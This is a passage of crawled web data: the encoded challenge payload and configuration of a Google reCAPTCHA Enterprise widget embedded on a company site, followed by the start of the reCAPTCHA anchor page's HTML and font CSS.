64]/w6ErwrIyZsOFw4LDssOfwq4+woBzGsOyKUVDwpgjaWbDrsOWU8O8w7jCtngCIl/ClxLDqMKkwoPCuMOBwpTDnhEMw6bDs2/Cj8Oxw5ASwqHCrwBCU8KJHMO2w4nCr8OhIyPCrHMTw6TCl8OTwqV9w6DDinvDqcKURiU1NRAmXCkgRcKWw6fCsHl2asOmw4cSW8KCcmbChMOewqbCosOWwrZ+MFcIKEQRfxhoVsOLwpgKUR7CjMOUC8Otw6I/VX/DryTCpHfCsMKpwrDDuVhcW0sew7hkJS/Dtih5wpsKCsK1w6XDuRXCtsOhw4FvwrvCkcKDFcKqSWfCp8OWw7zDg8OmA8Oew5HCn8O9w4Mowrk2wr1CwoLClMKKw4QYwo7CqMKCw5DCkwd9G8OqcMODbm3DuEcdw5TCrFgKw6nDjwtTwpoEw4jCtBnDqERGFsKYwppgNcOqLsKbA8KXwpQxw5TCvDbCo8OYHmBmDG/DpXPCsixEwrdmVcOHHn93T8O2wq7CokJ0wqROwpvCrQFSw5jDuXMJXk3CgMOLwqAwQMKcw67DgcOawqp/OFPDpE8yAVQhKMOkM08EXQvDs8OMFSYyaw96w4vDusKswoHCpsOZJ1gwJMOTwqF/woZGw6XDu8KSZCbDnU4pRMOfWWPClcKoI0XDpsO5JsOuw5NewoXDpB/DunzCnRDCrl/ChmPDgsKUbUIAwpcpw54sVMOFScOINX5PAC/DmDTDpRnCl0XDrVbDlMK1wrVMwrnCvMKZSU7CohbDjsKcLjrChhnDvsKZw4hAJcK9T18cwoPCoGbDsTTDgsK0f8ORw7bDtXsyEWTDnA/DhWXCqA4AZhbCtcOxwoNVw6zDhcKyYTfCnCdSFnPDlMK0wrLDu1DDoMOxKQvDq8OiEmILw6V2w5PCu8K8clrCtsK2OEwzQ8KFYgbDhjbCtcOxTn/DqyoONcOMwrvCqMKWLsO8w6DCtQcSwrpQwrZ3Pw7CpMOAK8KPwp9SGkhIPBtXf8KIBg4eSznDvmQKWBQiwq/[base64]/bQVwOcKaw5HCscKnw63CrErCr8OMA1HCmcKEw6BOwqbCikjCmcKdNMO7wpUQHUMgw5fCswhAQw/DrjFiVyMRw6Vaw4rDusObw40oKzsbFRs8w5TDqVrCs0ISD8KJKAjDl8OuSCDCtADDsMK0aTZfR8Kqw7DDg2gxw5vDnMOxfsOOw5/Cl8OTw6FKw5rDnMKqXhjCvkB6wpnDpMOew7UwVC7Dp8OQccKyw4k7PsKPw77CqcOGw6jCkcOvIMKZwoTDmsKJQDo5c1EWYTdVwp4jSkNOHC53U8O6asKddE7Do8OpNxYGw7TDpRnCncKJFcOMAcO/wpDCrEooRz5Fw75yNMK4wow6O8OVw7/Du27CrHcqw7bDqndEwq9oL11/w4jChMOtImbDrMOZKsOidcK6dMOCw77DklvDlcK6A8ONK1jDoCHCg8Onw5DCjA91TMKIwopvPUlMe33Cr247fcKkw6JZw4I4UUjCtE7ClEAdwo1rw7vDl8KQwoLDjMOGBgBHwrI3QMKAeHQuDUPCojlGRiR4wr4ST09ucm52PlBqK2wfw6knVlPCi8OFCcOPwp/Dl1PCocOQP8K+XG54wpPCg8ODQxs/wocwacOGw6nCqiXDrcKhLiTCisOOw77DisK5w7ExwprCoMOka3INw6TCr3PClifCv20HZ2QBCCUUwqPCucONwosNw4zCj8OjdX/[base64]/Dg8OAFsOzfFVsKHo3f3PCisO9EcKqHsKrwqZyYsOIF8KoVMKOSMOQwqjCkVzCnAJcelvDtMKAdW3Dt8OFw7vCqsOjcBLDjMO2dCR8WUrDoW5fwpHCnMKtd8O0HsOYw7/DizDCnUh5w7zDoMK6AA3DpUUGUATCtWo1FDBvaXPCoUR5wrIpw5YrWw5Ywq1WFsKcZsKRMcO+w63CtsO/[base64]/U8OQwohsK8O8wpNHw7HCpsKBE3vCvsKgX3HDhAc/w5YZZMKzdcO9EcKPwowJw5LCsnsLw4Q2w6Ilw5kpwppPZMKgJ3l0wqMmwoRXEmzCosOrw7fCnSsiw7hGXMOSw5TDq8KDYTRuw5jCkl7ClCrCtcO2fhA7wp/ClkQww4zCkANZYU3DoMObwoE2wrDCjcOUwrkewo8fJcO6w6TClAjCtMOxwr7Ch8OZwpEYw4sAKWLDhExLw5Nmw7lwWg7CmT4ZO8OZchcNeS3DucKhwpvCviLClsOFw5sHAsOxCMO/w5UXw7DCmcKdYMOWwr1Nw5YWw4xBS3rDrgEewpAXw6EiwrDDsMOWMMOswoLDkD8jw69mf8O9Rk3Coh1QwrpuDW1Rw7/[base64]/CqMOBeyPDhj/CpVsmWMOSwo7Ch8KlJDA5woANwrDDtjA/UR3DrSkew5xjw6xMK3xkKcKtwq/Co8K7w4Rdw4zDqsKJCxXCs8OkwrJowpnCkEnCqcKeFlzCt8Kuw79Mw5oqwpLClMKSwrAHw7DCkl7Dv8OlwqNwLFzClsKEemDDrF83TGnCr8Oxb8KeHsO7w7NRAMKZw5BYempnCQfCgyMqNThUw7NceU0/fiU1Mjwhw4Uew5ojwqE2wpvCkDUCw4gBw6FZRMOIw5IPMcOEbMOgw6kqw55vfwlLwoBOU8KBw5hcwqDDgHpgw6M1HMK3fj9Ywr/Ct8K0ecOfwqMUACwYG8KlGVPCg0Raw6nCtcOkE17CpjbCgcORDsKYXsKKasOIwqTCkHAqwoIGwrHDgl3ChMOtM8OTwpDDlcOZw7ckwrhGw68TMTXCvMKbf8KiScOKQFDDgkXDgsKVw7LCrAEZwp0Cw43Dp8OIw7VLwr/CpcOffsKrVcO8JsKVc1vDp3FBwo/[base64]/wpUww7FpG8OywrrDnXHDj8OSw7fDqMKYDsKuc8Ofwo52IMOLA8OwUGbClsKPw5HCvwbCtMKqw5BKwp3DvMOIwp7CtVspwqvDqcO2R8OrfMOvesOTBcOCw75kwrTCisOdw4nCrMOAw4TDhcOdacK+w7oOw5dqPcKlw6srwqHDhwcPcWIIw7tuwrt/DwtZSMOGwpTCq8KAw6vCoQjDoQUcBMO4fMOQYMOUw6nCoMOzTA7DgkxVIhfDi8OvMMO2e2AZRcOMG1XCicKEBMK9w6fDtsOiKMKdw4nDp2DDqRXCtkbChsOyw4nDjcOjGGgNBUhMBSLCv8OAw7rDssKZwqXDtcONfcK3EDxnAmwvwrcpZcOONxzDqcKswpQow4/[base64]/CqMKuCcKiB1PDrcOxDcKPQGU1wpzCv8O4asOdey3DkMODw4MPUcK4w6Rlw5MfTBxDDMO8AmjDuh/CnsO1AsO3Dg/CncOywqBNw50xwo/[base64]/Dn8KPTQE/cAfDpsODwpvDm1vCisOUVjtpKCHDssKqKznCs8OQw6zDkgrDiQ40Y8Kgw4oow4PDrR97wqrDnwh8csOBw5Z9w4BAw61/SsK8Y8KcJMOwW8K4w7QcwoAFw7ciZ8OhMMOaAsOjw7rCtcKXw4DDnB5bwr7DqBwzXMOLccK/OMKVRsOVVi1reMOnw7TDo8Obwo7Cp8K1a1lIUsKqAGZZwoXCpcKpw6nCjMO/H8OZKVxeSi0BS0lkSsOeF8KfwqvCjMKowp1Vw5/[base64]/ZsOdZArDgsKDGA/CrEbDqBxvQMO+d2HDoXnChRDDklrCt3nDnGQsQcKnVsKDwp/DqMKhwpjChifDnlTChGzDnMK/w6ADME7DoxLCj0jDtMKqGMKrw7BXwplwRMKnbTJUw71+eGJ4wpXCm8OkK8KEJwzDhU/[base64]/CpsKYXcKNw5jDkjZ8bSjDnyvDm8KBXsK2K8OeZS5Xw5VCw43Cl2NfwqfDgEwWFcOrNzXClcOUCsKNVWpBS8OAw5EewqJhw5/DnkXDmSZnw508T1vCncO6wojDo8K0woAUZj4Gw55jwpHDqsO7w44hwosXwoDCnVoWw51tw7Vww5Q+wopuw7HCgMKsNizCpGFfwptdU18WwqvCg8OFBMKZIUXDi8KBXsK2w6PDgsOQBcOmw4nDhsOMwoBhw4E3c8KlwowHw7cAEGFfY25cLsK/RhLDmcKRd8OsacK9w7Mjw7V3RiQDZMKVwqrDrzgJBMOcw7/DqcOsw7zDmQU2w6TDgBVBwqJpw5RQw4fCvcOswrxyKcK7ZnVOTxXCmHxtw69ne3pMw5LCusK1w7zChCU2w77DkcOlAQfCocKlw7DDrMO8w7TCh1LCrcOKX8OhKsOmwqTCpMKwwrvCnMKxw6/Dk8OIwr1OSDcwwrfCjljCgSxpQ8KscMOiwrjCtcOYwpQ0wpDCscOew5EFXHZUDy0Pwrlnw5/CgMOmX8KEGRTCkMKKwprDhcOaBsO+QsOuPMOxcsO9ayPDhirCnVbDnn/ClMO0NTLDrA3DpsKBw61xw47DtQktwo3CscO6OsKDJFJhan8RwpxdccKLwoXDpltZMcOWwqctw7cBKnLCkEV4e3ogIzTCs3NCZCXDqw/Dk0diw7DDkm13w6DCkcKOX11nwrrCvsKUwptUw6hgw7p4c8OUwqPCqSrDqHLCikRuw6bDuVvDj8K9wrwUw7kxW8KewonCksOBwrlUw4YHw7rChCvCnl9iGC7CjcOpw4bCnMKRCcOXwrzDj0bDncKtdsKoIywnw4/CtMKLHXMPMMKvWDRFwr1/w79awqktasKnCGrCksO+w542eMKJUhtGwrU6wrXCqTF1XcOHUEHCv8K5aQfCh8OqTylDw6QXw5ESTMOqw4bCpsK1CsOhXxFYw7zDocOXw5wdFsK1w404wpvDhX1KUMO2KDTDrMOrLlbDrm/DtlPCscKNw6TDusOoVmPClsOxEyEjwrkaURJZw7cjW0XCkCHDihoONMOxQcOWwrPDhF3Cp8KPw7HDkgHDsS3DqVnCusKSw7diw7gELV8XBMK3wrnCtSfCg8OPwoTCjxZ2B21/cD/[base64]/DjMOVHSswHAbDvsKQwpAxKXvCicO8ZinDrzXDvcKyM8KgBcKEBsObw49kwp7DvCLCriPDqgQHw5bCt8K0fylAw6R6T8OjS8O8w7xeOcOCOk9XYjVEwpUMKAPDiQjDrsOyUmfDpcO5woTCncKcdB9TwpbCusOsw7/Cjx3CuFwGTApNGcO3IsObKMK4esKQwqdCwpHCncOCccKgQAXCjj0hwokfasKYwrrDisK7w5YmwrBbPlTDqnbCpAHCvlrCmyQSwoYFE2QuHlpOw6g5YMK6wqjCs0vCgsOOLUnDmHTCoA3CgGMIbVsKXgsww6JeMsK6e8ODw6FCUlvCr8OKwr/[base64]/JMK6O8ONw7g7JHROdw7Cp8OiasO1fsKsNsO6w5Awwr4QwqPClcK9wqkjIWjCsMOLw5ESfXfDr8OOwqrCtcKtw7YhwpkQW0rDhzrCrCfCqcO8w4rCjiUHacKcwqbDunhoARzCsx96woxICsKkXGd3QnjDsGRpw5VZwp3Dig/[base64]/DiMOUw4Ehwp5BQV10w4MZw6PCuCDCsGEEG8O8J2UkwpBPfMKcBsOmw67DqSZPwrJHw4TChU/ComLDg8OKDHPDtg/CrnFHw4QoQCHDl8KxwrYtFcKVw7rDp2zDsnLCuhpte8O9ccKnXcOYHmQPD3howp9ywo/DpiI0B8Oqwp3DhcKCwroSfsOgNsKDw649w50eEsKDwr7DrS/[base64]/w7lZQMOOekgswqMiAsOXPgYrw5bCp8K/wrrClcKow7FQS8Ojw6PCkiTDjsOdA8K3EzzDoMOeXzTDtMKEw41iw47CpMOrwrYnDBLCqcKDUGI+w4bCqyhCw53DnSdYf2kJw4VVwrlZa8O+W1rChF/DisOIwp/CrRtxw73CmsKGw6TCuMKEdsOvcDHCnsKcw4XDgMOfw75nw6TCmD0nZnxOw5zDosKePQclHcKow7tfK0DCoMOyM0PCq0Nsw6EwwpFDw7lOE1YBw6DDrsKNFjLDpFYSwp/Cp1dZDsKIw6TCpMK3w4Btw6srTcKFBkbCpn7Drmk3HMKvwpYYw4vDkxU/w6BxQ8K6w7rCv8KyEALDjHNcwpvCmmBgwrxHN13DhgjCnMKLw5XCsz/ChRbDpUliUsKewqXCjcK7w5nCvCc6w4LDmcOSImPDisKlw4rCisOgCzEXwpTDiVEeGwwNw6XDj8ONwqvDqEBVH2nDhQHClMKWAcKCQ21+w6rDtcOlCMKRw4h4w7p7w4PCsk/CsnpDMQbDrcK5esK8woI7w5XDqyHCh1oVwpHCpXDCosKIF102ECFFanbDgn9/w6zDtGvDq8O5w7PDqhnChcO/[base64]/CuxTDkyzDmDzDmTbDusO3ADRWTzomwpXDr2cowqPCu8OYw74VwojDpcOlTnkAw693wp5QZcK8fnrClUvDlcK/ZQ1LH1fDvMKcUTvCvFszw4IBw4oHIQMTB2PCpsKFVmLDt8KVEsKwd8OZwolMa8KicF5Zw63DrWvClCAIw7s3aVhTw7lLwrzDu1zDuTllL0t/wqbDgMKRw6h8woFjOcO5wqQ5wo/DjsOww7HChUvDhMKCw5XDuVcqaWLCtcKDw5seL8Otw6Aew7XChSwDw6AIZwppEMONwqtNwp3CmsKcwpBGUcKJY8OzVsKueFwFw5VNw6fCssOAw5PCjX/[base64]/[base64]/[base64]/fcKLw5V1w6zCtBdXwpYJHmfDkU1Dw4MIDRNCXV7CrMKywqDDv8OCfilRwqzCg2UEYMOjNhJcw6dQwoXCgkHCuErDrEzCo8OHwqMLw6xIwp7Cj8OiG8OMURLChsKMwrspw4NOw4h1w6R+w4owwr1Dw5skDWpaw6YWJGsLAAjCoX4tw4DDl8K4wr/CocKfTsOSFsObw4V0wqw6X2vCj2g1MWsAwovDjS4cw7jCicK0w6ItQBxbwpfCrMK+T3PDmsK7BsKgNHrDrWczFD7DmsOFUkBmecK0M3LDtcKdJMKUWRLDs2lLw4TDicO/[base64]/YzrCuMOgw6fCi8OVwr/Dqk8Cw6PCnxw/wqcfVRzCvMOcdgVqYwpoE8OHTMOgPmptOMK2wqTDpmdow6U+MxTDlExbwr3CpHjCh8ObCBglwqrCkVdcw6bCgQVgPiXDpBHDnz/CjMOGw7vCksO7KW/DuSzDisOAGz5Gw5bCjlNWwqh4asKcPsOWaD1WwqVrUsK1DU4dwpsowqHDnsKsPMOAXQDCmSTDh1LDp1TDp8KRw7PCvsOYw6J7CcOkCBBxXk8HPA/CukHCpw/DikDDlUFZM8KaEcKPwqHCjzbDi0fDpMKwbx/DjsKsA8OFwqXDvsKnSMOJPsK3w6U5A0Rpw6fCinvCkMKRwqDClxXCllDDlwsdw7fDqMOtwrAWJ8KXw4/CmGjDpsOHblvDh8OBwqV/[base64]/CmA3DvcK+wpo6wq/CqcK4FnDCrnhldcK/w4vDqMOWwoQZw49tScKmw6VQAMOhZcOkwoLDqy4Owp3DjsKCVcKEwqdgCUEfwo9tw7LDs8OywqbCuEjDrsO7YDrDu8OswovDumEUw45YwrBDVMORw78QwrjChy4zRjtvwpHDm1rCmlQDwpAMwqTDtsKRIcK/wrcBw5ZecsKrw4JKwrwqw6LDh1LDlcKswoJGMARDw5h1PSLDjEbDrG9GJCFHw6dqBWkFwpYXAcOSSMKhwpHDpHfDk8KWwqvDncK0wowlQC3CthtxwosDYMO9wr/[base64]/wpTDhQzDhcKRI0lrw6cfwr3DlADCrQJ/V8Osw7/ChcK8G3/DhsOBSRHCt8KQVRzCoMKaYk/CrzgRNsOvGcOgw5vCtMOfw4fCvBPChMKlwqlOBsO9woVYw6TCkmPDqHLDpsK3PlLDogfCi8O1DX3Dr8O4w6/Ct2lcLMOUTxLCjMKiY8OSZsKYwoAFwoNewrnClcO7wqbCj8KXwqIAwpvCj8ORwpvCsGnDnHd2ADhiLS8cw6RgIsOpwoNtwqfCjVg2CnrCo18Sw7c3wpdhw47DvRPDmmgYw6/DrG1jwrvCgBfDlU4awppiw4Vfw6YtQS/Cv8KBXMK7wpPCs8O+w59OwpUXQCoua29gelnCgB8+W8KSw63CrzB8AgjCqXE5fMKRwrHDp8O/[base64]/Du8KHwppcwqrCu2nDj8K8csOew5xtwpLCnS/Cs3x5f0jCgsK5w5BgXmHCizjDkMK/KhrDrxoaYm3CrznCgcOvw605QDV8AMOqwpnCsm9Fw7DCt8O9w6sRwrJHw5MywpoXGMKgwrfCvsO3w60zFChhe8KIbkDCr8K+D8KVw5drw5Erw4F1R1gGw6jCs8OWw5XDtVAiw7QiwoU/[base64]/DrnvCqkIVFUIXwrvCly7CjsK/worCqMOTc8Ktw78AES50wrcQRkt6BhdtP8ONZCDDv8KxeSwZwo8XwovDkMKSUsKeXTjCjhZEw5QHMF7CmHs1dMO/woXDqTjCund6QMO1XARTwqHDlH4gw583asKcwo7CmcO2DsONw4bDnXDDgGlUw69uw4/[base64]/w7nCocO8w4ErCEJPP8OORcKYw47CucKHJTzDg8KAw6wqWcKmwp91w5g6w5nCpcO4I8KYLXguWMKSbBbCu8OELkddwo4Rw6JIQcOJZ8Kjeg4Ow5MNw6TCjcKyTQHDvMK/wpTDiXAaA8OrJEwxJMKSPjrCiMOYVsKsYMK+B1LCnxXDtMK+ZA4lSA1vw7EXRhZEw6/CtQzCoGDDqQ7CnwRrSMONHXN7w5lzwojDpcKdw4jDhMK6aD9Uw7bCpClSw7MlSD1BVTbCnRbCh3/CssOkwoo7w5vDucOSw71CODIKTcOqw5PCrjLCs0jChMOGNcKowrnCiSrCu8KdesKBw4ZIQSwkYcKYw7JScgHDksODDMKEw4nDk2oqWg3Crj11wqFjw6rDsS7Crz4/wonDi8K9w6wdw6/[base64]/CqzbChxbCrjHCmsOPwpXCjcKQJMKAwq1BEcKvw6A+wp9TYMO0Oi7Ck1sBwoPDncKfw6/DgWLCgk/[base64]/CgC1pR8KpHMOmwoAYwpTDsMO4DMKXNi/DosKSw6HCn8KowqYeHMKFw6jCvUwBG8KgwoEoVHFZcsObw49pOgpkwrk/woBhwqnCssKuw5dHw494w5zCtHlWQ8K9w5DCucKww7HCiCLCnsK2bmogw7w/LcKmw45QNl7Cgk3CuAgywrrDuBbDulzCi8KLUcOVwrFGwrPCjUzCpTnDpcKhPzXDpsOrA8Kfw4DDn2pMJnHDvcOMYFDCq3ljw7jDpsKTU2HDkcOIwowCw7cIPcK/d8KmeG3CnXXCij5Vw5xfZHzCocKXw5XDgcOuw77Ch8KEw7clwrNWwoPCuMKww4HChsO/woQNw4TCmxbDnTJ5w5TDlMKqw7LDgcO5worDkMKyFU/DisKqZWsuKsK2AcKcHy3ChsKqw7EQw6/[base64]/wqBowohUUsOubwhAwo3DhcKUNsKgw7VIZD7CngDCikLDpkEFVz/Du3LDosOkK0NCw6lNwojCvWlYawADZsKuHCHCnsOWRcOuwqBsTcK3w41ww4DDnsODwrxewpZDwpAqJMK5wrAXMEPDin9Hwok4w6jCn8OnPz0ZecOnKD/DoVzCkj9kJyk7wrB/[base64]/[base64]/[base64]/[base64]/DvHTDiipPYgjCk8OPwo4TTBtFw4jCrHFlwovDncKHI8OiwoRIwq8pwqENwp0IwoPCgVDDo2nCkgrDilTDrElRAcKeLMOWRhjDph3Dmls6esKEw7bDgcKew7ZIccO/FcKSwqPCqsKwdU3DnsOBw6c9wq1hwoPCq8KvSxHCkMK6MMKrw7zClsKKw7k6wrwhWhvDjsKUJgvChhPDsm05Tht5X8OLwrbCs1NOawjDg8KGUsOxNsKRSyM8WxkACjTDk2LCjcKawo/CmsKRwr84w4jDoxTDuhjChSXDsMOHw6XCvsKhwrcWwpJ9FgFNM1Jdw4vCmljDsQ7DkD/[base64]/CgsOlw7p/CcKWwpTCvcKiV8KDXR/DvcO6wqrCqg/[base64]/w7BjwpESwpdPwo0Cd23DvSvClsK9BsOewp8LcsKvw7PCl8OIwpR2wqsEVS8cwpPDucO7HjNoZjbCrcO8w4wqw4wXe3UAw7LCmcKBwrPDkkHDocOMwpA2csOmbVBGBzlQw5/DrkDCosOhVcOrwo4Rw4x+w61ATX/ChBpWLG57IVvChRjDp8OQwq56woPCiMOKSsKTw6wzw7jDuXLDoyHClxFcQkhmJcOiFTNywrbCk1BzdsOow65hEHjDt2xUw7Ecw6xvIiTDtg8Nw53DisKewod3DsKvw4IEbx/DnCpfEHtdwr/DscKQYVUJw7jDqsKZworCvcKjI8Kxw4fDjMOiw5l9wqjDgcKsw746wp/[base64]/CmSxyZcO2w7IDO8OzRXpfw6nDpwVARsKXTsOEwrTDlcODTsKrw7fDoBLDvcOZCXYOeRY/X1PDnCHDisKPHsKWW8OaQHvCrHEpYgwaGcOBw6wHw7LDrhBVJ1M3GcOww71zQVgdbRZ5wopNwq4qcWFnB8O1w50IwqtvR2d/V09OEkfDr8O3OyIowp/[base64]/DuMOPwo/CtSTCrHXCj8O+w7zCuEkKSMKuB2DCk2zDs8Kpw5V+wpbDqMOew6s4GH/ChghewrocMsOYa3tfacKow6F6eMOtwpnDlsOSLBrCksKbw57CnjbClcKBwpPDu8KPwoQ5wrgkF05aw4/DuS5JKMOjw4bCi8OsGsOEw4TCkMO3wqxUSQ9HKsKGZ8Krwq1DfcOrAsOiIMONw6XCrHHCl3TDqcKywrXDhsKswqJmXMOOwp/DsAcCBRTCjiY5w4sawoU8w5vDkl7CqcOqw4zDv112wpLCp8O0f3/ClcOKw7BFwrXCqBBWw75BwqkrwqhHw4DDhsO8cMOpwrkQwpsdMcOqHsKcdHvCmjzDosOXaMKAUsKdwpRPw5krFcODw5N5wo0Ww7ADBcKCw5vDp8O4cXkow5M1wrzDucOwPMKMw7/CvcOKwrdcwqfDlsKew47DrMOfDQgFwqNyw6UONQ9Dw6dnCcOTO8O7wod9wpVhwpbCsMKKwqclE8KJwpfCnMK+E2HDrcKeYDEfw55kLG/CjcO1LcOdwofDoMKow4LDgiVsw6fCp8KkwqURw7/[base64]/[base64]/[base64]/CgsK0wowDKyF8GmcQY8OQUMOyw4NqKsKTw4VOw7VAw6/[base64]/TnZdw4bDlMOJwqjDgXLDucKDEm0Kwr4MwrjChG/DosOPw6TCoMK5wprDmcK0wrFPaMKlGmRPwoIcWmpRwo0fwqzCocKZw6ZXUMOrdsO7G8OAFU7CilXDtB8Iw6DCjcOAayIvWlfDoykxG0/[base64]/CssKBw6E4KRFbw7zDqMOjeMK+bSI/wpcgYgs2dcKceAURGMKJHsOJwpPDpMKjTT/[base64]/ZEw3wrI/woQ1XMOpcXFZw73CvyTCh8KqGAzCvG7Cm2towrvDlRfCrMK5woDDviBrF8KoX8Kuw4hnVsKQw4AfT8KzwqDCvSVRRScxJEPDtw5LwqwBe3ZObV0QwokowpPDg0RzY8OiVhrDlQHCqQLDmcOIc8Oiw4EbWGMcw743Blt/acKhd3U7w4/DiQhZw691VcKPbHB1BMKQw57DhMOrw4/DpcO9RcKLwrJdXsOGw4jCo8O3w4nDhFsRBBzDjHd8woTDlz7Csjg6wpgqbcOXwr/[base64]/w7XDk8OacSrDsMK4wpnDhMOCMkHDrcKMwqDCuUjDk2bDosKhdho5GcKyw4pHw4/Dt3vDhcKQJ8KXQAfDo3vDmsKkH8ORKQ0twr8dfMOhwpceFsOrPS0BwrTCksONw6QMwoMSUE3DuH4zwqLDuMK7wqDCpsKAwqFbKD7CtMOfGHMKwrDCkMKiBC0wDcOFwrnCrD/[base64]/J3bCtMKLCsKQSz3DmRLDtMOHPMKOwrd5wq/Ct8OKw7fDhggwGV3Domg9w6jCucO9d8Klwq/DhS7Cl8K4w6rDpcKtL2HCtcOoORomw7k3W1nCm8Oswr7DicO3bQBmwrkTworDswAUwp4raBXDliQjw4/CgGHDvR7DrcO3bT7DscOGwpDDqMKdw7AGBTQVw4UFCMOWT8KCAEzClMKnwq7CtsOIFcOmwp16JsOqwoLCu8K0w5pzT8K0AsKSCDzDuMOBwpEnw5Ruw57DogLCn8OKw5LDvBDDs8Kgw5zDo8OAMcKibVhdwqzCsDo2WMK2wr3DscOZw6TCpsKPd8KFw7/[base64]/w4zCkk8mUMOqQcOfw68pHsOAwr8TASoOwqgVHWjCrsO6w7dCZRDDpXFPeSnDpiklB8Ocwo3Cmj0bw5/DlMKlwoIABMKgw4/DssOKN8Kow6HDgRHDlRAHL8OKw6gpw5ZSacKcwp0pP8Kkw5vDiypcPhPCtxVOaipUw7zCoiXDmMKww47DoG1iPcKYUy3Cj03DjSnDjwLDkxDDiMKkw77DkQ93wq8kLsOdwr/Cp2/Ch8OLYcOMw73DsSs8d1TDu8OawqrDvm4LLVbDmsKPf8K2w7B3wobDvMKmXEjCkT7DvRPCo8KEwrzDuGxEf8OIFMOEGMKew4p2wqXCmAzDicK9w5MCL8K8YMKPQ8K8Q8Kaw4Z9w6BQwplqDMO5wrvDusOfw49twqTDvcOww4pQwpM/wownw4vCmwdIw59Bw53DpsKQwobCqh/DtnbCpSvCgELDssKRw5rDpcKTwpcdOj4eXkRyRy/Cgz/Do8Ouw57DpsKERMK1w4VtNxjCoUs3QRTDhVIUFsOeNcKJBxDCkD7Dl1LChGjDozzCocObCWksw5bDiMOhfGfCp8OJNsOxwoN3w6fDncOiwpTDtsOjw53CtsKlJsKUaSbDuMOdVCsLw4HCm3vCu8KnAsOlw7dDwo/DtsODw4J7w7LCrUgxYcOBw5AbUAMdAzhMYGxvacOWw54GRgPDhhzCtVQdRDjCgsOYwppsSlMxwoVDdx5zIy0gw6ojw5tVwo5Aw6DDpifDlm3DqDbCoWLCr0dqLG4DR1DDoRJZH8O2w4zDoGzCncO5QcO9N8Kbw6zDu8KfPMOJw7g/wprCrijCo8KeXDAWVwI1wr4RWgATw4E3wrV8CcKeE8OAw7IHGkLDjD7Co0bCpMOrw7JUZjdYwoLDt8K5KMO+dsOMwpXDgcK5TkwLMSzCjCfCjsKdfcKdcMOrFxfCtcKPaMKuTsKICMOlw7vDgiXDuFYoaMOMworCnxjDsREtwqjDu8OCw6/Ct8K6C2vCmcKXwoMBw5zCrMOhw7/DtkbDssKkwovDo0zCo8K3wqTDtn7DvcOqSQPCjsKFwrzDh3vDkinDgykuw7VRA8OKbMOHwqnChgXCp8Orw7dcGMK9wq/DqsKvTGQQwqHDm2rCqsKKwqxvw7U3Y8KdCsKEIMOLfQ9FwpM/[base64]/CgMOgIsOhEsK3wpnCl8O5IW86Sn/DnMOLC8Ozw5cFA8Oze37DvMOaW8KpcC7Cl2TCuMKNwqXCk1fCj8KsF8O/w7vCviQQCTPChAsmwozCr8KUZMOfe8KyHsKww6jDj3vCkcOuwrbCscK1H1Rkw5fCoMOPwozClzwERMOqw4nClUlZwoTDicK/w7jDq8OPw7DDt8OfPMOzwpTCgE3DqnzCmDgDw5kXwqrDukIJwrvDs8KKw6HDgwhQWRNbG8OoFMKwWMOEUsKRUlYTwqdzw4wTwqVjIXvDrhIqH8KzMMK7w70zwq/DkMKAY1PCpWE6w4EVwrbCp1t0wqlmwqoXEBzDikRRIkJOw7jDqMOBUMKLH1TDuMOzwoB7w4jDvMOlLsOjwpRTw7tGZnVPwpFVSw/Cqx/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pcscontrols.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D+d86cJaLUnuJskBMpUt/25bBAknFuFUitrehGLWcf0\\u003d\x22,1,0,null,1,1768684570048,0,0,[181,198],null,[206,51],\x22RC-1G_KnhE_00XJcw\x22,null,null,null,null,null,\x220dAFcWeA5m7yvgMlFYgZ5rBaUcdqFk2mp6UlqdN3B7ohiC23CMMi_sU1kd4t7cjajtIPDVHDClJu_vMZxGSb1sjOJihR4FGX09ng\x22,1768767370319]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucGNzY29udHJvbHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5eq6ap7g7x40
body_size: 49612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
